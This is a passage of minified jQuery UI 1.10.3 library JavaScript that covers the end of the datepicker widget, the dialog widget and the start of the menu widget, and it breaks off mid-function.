b,d){var f=!b,e=a.selectedMonth,m=a.selectedYear;b=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=b.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=b.getMonth();a.drawYear=a.selectedYear=a.currentYear=b.getFullYear();e===a.selectedMonth&&m===a.selectedYear||d||this._notifyChange(a);this._adjustInstDate(a);a.input&&a.input.val(f?"":this._formatDate(a))},_getDate:function(a){return!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,
a.currentMonth,a.currentDay))},_attachHandlers:function(a){var d=this._get(a,"stepMonths"),f="#"+a.id.replace(/\\\\/g,"\\");a.dpDiv.find("[data-handler]").map(function(){b(this).bind(this.getAttribute("data-event"),{prev:function(){b.datepicker._adjustDate(f,-d,"M")},next:function(){b.datepicker._adjustDate(f,+d,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(f)},selectDay:function(){b.datepicker._selectDay(f,+this.getAttribute("data-month"),+this.getAttribute("data-year"),
this);return!1},selectMonth:function(){b.datepicker._selectMonthYear(f,this,"M");return!1},selectYear:function(){b.datepicker._selectMonthYear(f,this,"Y");return!1}}[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,d,f,e,m,n,q,r,w,s,t,v,y,u,p,D,P,E,J,C,H,B,R,Q,O,L,M,I=new Date,I=this._daylightSavingAdjust(new Date(I.getFullYear(),I.getMonth(),I.getDate())),x=this._get(a,"isRTL");n=this._get(a,"showButtonPanel");f=this._get(a,"hideIfNoPrevNext");m=this._get(a,"navigationAsDateFormat");
var F=this._getNumberOfMonths(a),z=this._get(a,"showCurrentAtPos");e=this._get(a,"stepMonths");var S=1!==F[0]||1!==F[1],T=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),N=this._getMinMaxDate(a,"min"),K=this._getMinMaxDate(a,"max"),z=a.drawMonth-z,G=a.drawYear;0>z&&(z+=12,G--);if(K)for(b=this._daylightSavingAdjust(new Date(K.getFullYear(),K.getMonth()-F[0]*F[1]+1,K.getDate())),b=N&&b<N?N:b;this._daylightSavingAdjust(new Date(G,z,1))>
b;)z--,0>z&&(z=11,G--);a.drawMonth=z;a.drawYear=G;b=this._get(a,"prevText");b=m?this.formatDate(b,this._daylightSavingAdjust(new Date(G,z-e,1)),this._getFormatConfig(a)):b;b=this._canAdjustMonth(a,-1,G,z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"e":"w")+"'>"+b+"</span></a>":f?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+
(x?"e":"w")+"'>"+b+"</span></a>";d=this._get(a,"nextText");d=m?this.formatDate(d,this._daylightSavingAdjust(new Date(G,z+e,1)),this._getFormatConfig(a)):d;f=this._canAdjustMonth(a,1,G,z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+d+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"w":"e")+"'>"+d+"</span></a>":f?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+d+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"w":
"e")+"'>"+d+"</span></a>";e=this._get(a,"currentText");d=this._get(a,"gotoCurrent")&&a.currentDay?T:I;e=m?this.formatDate(e,d,this._getFormatConfig(a)):e;m=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>";n=n?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(x?m:"")+(this._isInRange(a,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+
e+"</button>":"")+(x?"":m)+"</div>":"";m=parseInt(this._get(a,"firstDay"),10);m=isNaN(m)?0:m;e=this._get(a,"showWeek");d=this._get(a,"dayNames");q=this._get(a,"dayNamesMin");r=this._get(a,"monthNames");w=this._get(a,"monthNamesShort");s=this._get(a,"beforeShowDay");t=this._get(a,"showOtherMonths");v=this._get(a,"selectOtherMonths");y=this._getDefaultDate(a);u="";p;for(D=0;D<F[0];D++){P="";this.maxRows=4;for(E=0;E<F[1];E++){J=this._daylightSavingAdjust(new Date(G,z,a.selectedDay));p=" ui-corner-all";
C="";if(S){C+="<div class='ui-datepicker-group";if(1<F[1])switch(E){case 0:C+=" ui-datepicker-group-first";p=" ui-corner-"+(x?"right":"left");break;case F[1]-1:C+=" ui-datepicker-group-last";p=" ui-corner-"+(x?"left":"right");break;default:C+=" ui-datepicker-group-middle",p=""}C+="'>"}C+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+p+"'>"+(/all|left/.test(p)&&0===D?x?f:b:"")+(/all|right/.test(p)&&0===D?x?b:f:"")+this._generateMonthYearHeader(a,z,G,N,K,0<D||0<E,r,w)+"</div><table class='ui-datepicker-calendar'><thead><tr>";
H=e?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"";for(p=0;7>p;p++)B=(p+m)%7,H+="<th"+(5<=(p+m+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+d[B]+"'>"+q[B]+"</span></th>";C+=H+"</tr></thead><tbody>";H=this._getDaysInMonth(G,z);G===a.selectedYear&&z===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,H));p=(this._getFirstDayOfMonth(G,z)-m+7)%7;H=Math.ceil((p+H)/7);this.maxRows=H=S?this.maxRows>H?this.maxRows:H:H;B=this._daylightSavingAdjust(new Date(G,
z,1-p));for(R=0;R<H;R++){C+="<tr>";Q=e?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(B)+"</td>":"";for(p=0;7>p;p++)O=s?s.apply(a.input?a.input[0]:null,[B]):[!0,""],M=(L=B.getMonth()!==z)&&!v||!O[0]||N&&B<N||K&&B>K,Q+="<td class='"+(5<=(p+m+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(B.getTime()===J.getTime()&&z===a.selectedMonth&&a._keyEvent||y.getTime()===B.getTime()&&y.getTime()===J.getTime()?" "+this._dayOverClass:"")+(M?" "+this._unselectableClass+
" ui-state-disabled":"")+(L&&!t?"":" "+O[1]+(B.getTime()===T.getTime()?" "+this._currentClass:"")+(B.getTime()===I.getTime()?" ui-datepicker-today":""))+"'"+(L&&!t||!O[2]?"":" title='"+O[2].replace(/'/g,"&#39;")+"'")+(M?"":" data-handler='selectDay' data-event='click' data-month='"+B.getMonth()+"' data-year='"+B.getFullYear()+"'")+">"+(L&&!t?"&#xa0;":M?"<span class='ui-state-default'>"+B.getDate()+"</span>":"<a class='ui-state-default"+(B.getTime()===I.getTime()?" ui-state-highlight":"")+(B.getTime()===
T.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+B.getDate()+"</a>")+"</td>",B.setDate(B.getDate()+1),B=this._daylightSavingAdjust(B);C+=Q+"</tr>"}z++;11<z&&(z=0,G++);C+="</tbody></table>"+(S?"</div>"+(0<F[0]&&E===F[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"");P+=C}u+=P}a._keyEvent=!1;return u+n},_generateMonthYearHeader:function(a,b,d,f,e,m,n,q){var r,p,s,t=this._get(a,"changeMonth"),v=this._get(a,"changeYear"),y=this._get(a,"showMonthAfterYear"),u="<div class='ui-datepicker-title'>",
A="";if(m||!t)A+="<span class='ui-datepicker-month'>"+n[b]+"</span>";else{n=f&&f.getFullYear()===d;r=e&&e.getFullYear()===d;A+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(p=0;12>p;p++)(!n||p>=f.getMonth())&&(!r||p<=e.getMonth())&&(A+="<option value='"+p+"'"+(p===b?" selected='selected'":"")+">"+q[p]+"</option>");A+="</select>"}y||(u+=A+(!m&&t&&v?"":"&#xa0;"));if(!a.yearshtml)if(a.yearshtml="",m||!v)u+="<span class='ui-datepicker-year'>"+d+"</span>";else{q=
this._get(a,"yearRange").split(":");s=(new Date).getFullYear();n=function(a){a=a.match(/c[+\-].*/)?d+parseInt(a.substring(1),10):a.match(/[+\-].*/)?s+parseInt(a,10):parseInt(a,10);return isNaN(a)?s:a};b=n(q[0]);q=Math.max(b,n(q[1]||""));b=f?Math.max(b,f.getFullYear()):b;q=e?Math.min(q,e.getFullYear()):q;for(a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";b<=q;b++)a.yearshtml+="<option value='"+b+"'"+(b===d?" selected='selected'":"")+">"+b+"</option>";
a.yearshtml+="</select>";u+=a.yearshtml;a.yearshtml=null}u+=this._get(a,"yearSuffix");y&&(u+=(!m&&t&&v?"":"&#xa0;")+A);return u+"</div>"},_adjustInstDate:function(a,b,d){var f=a.drawYear+("Y"===d?b:0),e=a.drawMonth+("M"===d?b:0);b=Math.min(a.selectedDay,this._getDaysInMonth(f,e))+("D"===d?b:0);f=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(f,e,b)));a.selectedDay=f.getDate();a.drawMonth=a.selectedMonth=f.getMonth();a.drawYear=a.selectedYear=f.getFullYear();"M"!==d&&"Y"!==d||this._notifyChange(a)},
_restrictMinMax:function(a,b){var d=this._getMinMaxDate(a,"min"),f=this._getMinMaxDate(a,"max"),d=d&&b<d?d:b;return f&&d>f?f:d},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"===typeof a?[1,a]:a},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-
this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return(new Date(a,b,1)).getDay()},_canAdjustMonth:function(a,b,d,f){var e=this._getNumberOfMonths(a);d=this._daylightSavingAdjust(new Date(d,f+(0>b?b:e[0]*e[1]),1));0>b&&d.setDate(this._getDaysInMonth(d.getFullYear(),d.getMonth()));return this._isInRange(a,d)},_isInRange:function(a,b){var d,f,e=this._getMinMaxDate(a,"min"),m=this._getMinMaxDate(a,"max"),n=null,q=null;if(d=this._get(a,"yearRange"))d=d.split(":"),
f=(new Date).getFullYear(),n=parseInt(d[0],10),q=parseInt(d[1],10),d[0].match(/[+\-].*/)&&(n+=f),d[1].match(/[+\-].*/)&&(q+=f);return(!e||b.getTime()>=e.getTime())&&(!m||b.getTime()<=m.getTime())&&(!n||b.getFullYear()>=n)&&(!q||b.getFullYear()<=q)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff"),b="string"!==typeof b?b:(new Date).getFullYear()%100+parseInt(b,10);return{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,
"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,d,f){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);b=b?"object"===typeof b?b:this._daylightSavingAdjust(new Date(f,d,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),b,this._getFormatConfig(a))}});b.fn.datepicker=function(a){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),
b.datepicker.initialized=!0);0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var d=Array.prototype.slice.call(arguments,1);return"string"===typeof a&&("isDisabled"===a||"getDate"===a||"widget"===a)||"option"===a&&2===arguments.length&&"string"===typeof arguments[1]?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(d)):this.each(function(){"string"===typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(d)):b.datepicker._attachDatepicker(this,
a)})};b.datepicker=new d;b.datepicker.initialized=!1;b.datepicker.uuid=(new Date).getTime();b.datepicker.version="1.10.3"})(jQuery);
(function(b,p){var d={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},e={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};b.widget("ui.dialog",{version:"1.10.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(a){var d=b(this).css(a).offset().top;
0>d&&b(this).css("top",a.top-d)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};
this.originalTitle=this.element.attr("title");this.options.title=this.options.title||this.originalTitle;this._createWrapper();this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog);this._createTitlebar();this._createButtonPane();this.options.draggable&&b.fn.draggable&&this._makeDraggable();this.options.resizable&&b.fn.resizable&&this._makeResizable();this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var a=
this.options.appendTo;return a&&(a.jquery||a.nodeType)?b(a):this.document.find(a||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay();this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach();this.uiDialog.stop(!0,!0).remove();this.originalTitle&&this.element.attr("title",this.originalTitle);a=b.parent.children().eq(b.index);a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},
widget:function(){return this.uiDialog},disable:b.noop,enable:b.noop,close:function(a){var d=this;this._isOpen&&!1!==this._trigger("beforeClose",a)&&(this._isOpen=!1,this._destroyOverlay(),this.opener.filter(":focusable").focus().length||b(this.document[0].activeElement).blur(),this._hide(this.uiDialog,this.options.hide,function(){d._trigger("close",a)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;
c&&!b&&this._trigger("focus",a);return c},open:function(){var a=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=b(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){a._focusTabbable();a._trigger("focus")}),this._trigger("open"))},_focusTabbable:function(){var a=this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable"));a.length||
(a=this.uiDialogButtonPane.find(":tabbable"));a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable"));a.length||(a=this.uiDialog);a.eq(0).focus()},_keepFocus:function(a){function d(){var a=this.document[0].activeElement;this.uiDialog[0]===a||b.contains(this.uiDialog[0],a)||this._focusTabbable()}a.preventDefault();d.call(this);this._delay(d)},_createWrapper:function(){this.uiDialog=b("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,
role:"dialog"}).appendTo(this._appendTo());this._on(this.uiDialog,{keydown:function(a){if(this.options.closeOnEscape&&!a.isDefaultPrevented()&&a.keyCode&&a.keyCode===b.ui.keyCode.ESCAPE)a.preventDefault(),this.close(a);else if(a.keyCode===b.ui.keyCode.TAB){var d=this.uiDialog.find(":tabbable"),c=d.filter(":first"),d=d.filter(":last");a.target!==d[0]&&a.target!==this.uiDialog[0]||a.shiftKey?a.target!==c[0]&&a.target!==this.uiDialog[0]||!a.shiftKey||(d.focus(1),a.preventDefault()):(c.focus(1),a.preventDefault())}},
mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var a;this.uiDialogTitlebar=b("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog);this._on(this.uiDialogTitlebar,{mousedown:function(a){b(a.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}});this.uiDialogTitlebarClose=
b("<button></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar);this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault();this.close(a)}});a=b("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar);this._title(a);this.uiDialog.attr({"aria-labelledby":a.attr("id")})},_title:function(a){this.options.title||a.html("&#160;");a.text(this.options.title)},
_createButtonPane:function(){this.uiDialogButtonPane=b("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix");this.uiButtonSet=b("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane);this._createButtons()},_createButtons:function(){var a=this,d=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();b.isEmptyObject(d)||b.isArray(d)&&!d.length?this.uiDialog.removeClass("ui-dialog-buttons"):(b.each(d,function(d,f){var e,l;f=b.isFunction(f)?
{click:f,text:d}:f;f=b.extend({type:"button"},f);e=f.click;f.click=function(){e.apply(a.element[0],arguments)};l={icons:f.icons,text:f.showText};delete f.icons;delete f.showText;b("<button></button>",f).button(l).appendTo(a.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function a(a){return{position:a.position,offset:a.offset}}var d=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",
handle:".ui-dialog-titlebar",containment:"document",start:function(c,e){b(this).addClass("ui-dialog-dragging");d._blockFrames();d._trigger("dragStart",c,a(e))},drag:function(b,c){d._trigger("drag",b,a(c))},stop:function(e,k){c.position=[k.position.left-d.document.scrollLeft(),k.position.top-d.document.scrollTop()];b(this).removeClass("ui-dialog-dragging");d._unblockFrames();d._trigger("dragStop",e,a(k))}})},_makeResizable:function(){function a(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,
position:a.position,size:a.size}}var d=this,c=this.options,e=c.resizable,k=this.uiDialog.css("position"),e="string"===typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:e,start:function(c,e){b(this).addClass("ui-dialog-resizing");d._blockFrames();d._trigger("resizeStart",c,a(e))},resize:function(b,c){d._trigger("resize",
b,a(c))},stop:function(e,g){c.height=b(this).height();c.width=b(this).width();b(this).removeClass("ui-dialog-resizing");d._unblockFrames();d._trigger("resizeStop",e,a(g))}}).css("position",k)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show();this.uiDialog.position(this.options.position);a||this.uiDialog.hide()},_setOptions:function(a){var f=this,c=!1,g={};b.each(a,
function(a,b){f._setOption(a,b);a in d&&(c=!0);a in e&&(g[a]=b)});c&&(this._size(),this._position());this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",g)},_setOption:function(a,b){var d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b);"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===
a&&((d=e.is(":data(ui-draggable)"))&&!b&&e.draggable("destroy"),!d&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&((d=e.is(":data(ui-resizable)"))&&!b&&e.resizable("destroy"),d&&"string"===typeof b&&e.resizable("option","handles",b),d||!1===b||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,d,e=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});e.minWidth>
e.width&&(e.width=e.minWidth);a=this.uiDialog.css({height:"auto",width:e.width}).outerHeight();b=Math.max(0,e.minHeight-a);d="number"===typeof e.maxHeight?Math.max(0,e.maxHeight-a):"none";"auto"===e.height?this.element.css({minHeight:b,maxHeight:d,height:"auto"}):this.element.height(Math.max(0,e.height-a));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var a=
b(this);return b("<div>").css({position:"absolute",width:a.outerWidth(),height:a.outerHeight()}).appendTo(a.parent()).offset(a.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(a){return b(a.target).closest(".ui-dialog").length?!0:!!b(a.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var a=this,d=this.widgetFullName;b.ui.dialog.overlayInstances||this._delay(function(){b.ui.dialog.overlayInstances&&
this.document.bind("focusin.dialog",function(c){a._allowInteraction(c)||(c.preventDefault(),b(".ui-dialog:visible:last .ui-dialog-content").data(d)._focusTabbable())})});this.overlay=b("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo());this._on(this.overlay,{mousedown:"_keepFocus"});b.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(b.ui.dialog.overlayInstances--,b.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),
this.overlay.remove(),this.overlay=null)}});b.ui.dialog.overlayInstances=0;!1!==b.uiBackCompat&&b.widget("ui.dialog",b.ui.dialog,{_position:function(){var a=this.options.position,d=[],c=[0,0],e;if(a){if("string"===typeof a||"object"===typeof a&&"0"in a)d=a.split?a.split(" "):[a[0],a[1]],1===d.length&&(d[1]=d[0]),b.each(["left","top"],function(a,b){+d[a]===d[a]&&(c[a]=d[a],d[a]=b)}),a={my:d[0]+(0>c[0]?c[0]:"+"+c[0])+" "+d[1]+(0>c[1]?c[1]:"+"+c[1]),at:d.join(" ")};a=b.extend({},b.ui.dialog.prototype.options.position,
a)}else a=b.ui.dialog.prototype.options.position;(e=this.uiDialog.is(":visible"))||this.uiDialog.show();this.uiDialog.position(a);e||this.uiDialog.hide()}})})(jQuery);
(function(b,p){b.widget("ui.menu",{version:"1.10.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+
this.eventNamespace,b.proxy(function(b){this.options.disabled&&b.preventDefault()},this));this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true");this._on({"mousedown .ui-menu-item > a":function(b){b.preventDefault()},"click .ui-state-disabled > a":function(b){b.preventDefault()},"click .ui-menu-item:has(a)":function(d){var e=b(d.target).closest(".ui-menu-item");!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(d),e.has(".ui-menu").length?
this.expand(d):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(d){var e=b(d.currentTarget);e.siblings().children(".ui-state-active").removeClass("ui-state-active");this.focus(d,e)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(b,e){var a=this.active||this.element.children(".ui-menu-item").eq(0);e||this.focus(b,a)},blur:function(d){this._delay(function(){b.contains(this.element[0],
this.document[0].activeElement)||this.collapseAll(d)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(d){b(d.target).closest(".ui-menu").length||this.collapseAll(d);this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();
this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var d=b(this);d.data("ui-menu-submenu-carat")&&d.remove()});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(d){function e(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,
"\\$&")}var a,f,c,g,k=!0;switch(d.keyCode){case b.ui.keyCode.PAGE_UP:this.previousPage(d);break;case b.ui.keyCode.PAGE_DOWN:this.nextPage(d);break;case b.ui.keyCode.HOME:this._move("first","first",d);break;case b.ui.keyCode.END:this._move("last","last",d);break;case b.ui.keyCode.UP:this.previous(d);break;case b.ui.keyCode.DOWN:this.next(d);break;case b.ui.keyCode.LEFT:this.collapse(d);break;case b.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(d);break;case b.ui.keyCode.ENTER:case b.ui.keyCode.SPACE:this._activate(d);
break;case b.ui.keyCode.ESCAPE:this.collapse(d);break;default:k=!1,a=this.previousFilter||"",f=String.fromCharCode(d.keyCode),c=!1,clearTimeout(this.filterTimer),f===a?c=!0:f=a+f,g=RegExp("^"+e(f),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(b(this).children("a").text())}),a=c&&-1!==a.index(this.active.next())?this.active.nextAll(".ui-menu-item"):a,a.length||(f=String.fromCharCode(d.keyCode),g=RegExp("^"+e(f),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(b(this).children("a").text())})),
a.length?(this.focus(d,a),1<a.length?(this.previousFilter=f,this.filterTimer=this._delay(function(){delete this.previousFilter},1E3)):delete this.previousFilter):delete this.previousFilter}k&&d.preventDefault()},_activate:function(b){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(b):this.select(b))},refresh:function(){var d,e=this.options.icons.submenu;d=this.element.find(this.options.menus);d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,
"aria-hidden":"true","aria-expanded":"false"}).each(function(){var a=b(this),d=a.prev("a"),c=b("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);d.attr("aria-haspopup","true").prepend(c);a.attr("aria-labelledby",d.attr("id"))});d=d.add(this.element);d.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()});d.children(":not(.ui-menu-item)").each(function(){var a=
b(this);/[^\-\u2014\u2013\s]/.test(a.text())||a.addClass("ui-widget-content ui-menu-divider")});d.children(".ui-state-disabled").attr("aria-disabled","true");this.active&&!b.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(b,e){"icons"===b&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu);this._super(b,e)},focus:function(b,e){var a;this.blur(b,b&&
"focus"===b.type);this._scrollIntoView(e);this.active=e.first();a=this.active.children("a").addClass("ui-state-focus");this.options.role&&this.element.attr("aria-activedescendant",a.attr("id"));this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active");b&&"keydown"===b.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);a=e.children(".ui-menu");a.length&&/^mouse/.test(b.type)&&this._startOpening(a);this.activeMenu=e.parent();this._trigger("focus",
b,{item:e})},_scrollIntoView:function(d){var e,a,f;this._hasScroll()&&(e=parseFloat(b.css(this.activeMenu[0],"borderTopWidth"))||0,a=parseFloat(b.css(this.activeMenu[0],"paddingTop"))||0,e=d.offset().top-this.activeMenu.offset().top-e-a,a=this.activeMenu.scrollTop(),f=this.activeMenu.height(),d=d.height(),0>e?this.activeMenu.scrollTop(a+e):e+d>f&&this.activeMenu.scrollTop(a+e-f+d))},blur:function(b,e){e||clearTimeout(this.timer);this.active&&(this.active.children("a").removeClass("ui-state-focus"),
this.active=null,this._trigger("blur",b,{item:this.active}))},_startOpening:function(b){clearTimeout(this.timer);"true"===b.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(b)},this.delay))},_open:function(d){var e=b.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(d.parents(".ui-menu")).hide().attr("aria-hidden","true");d.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(d,
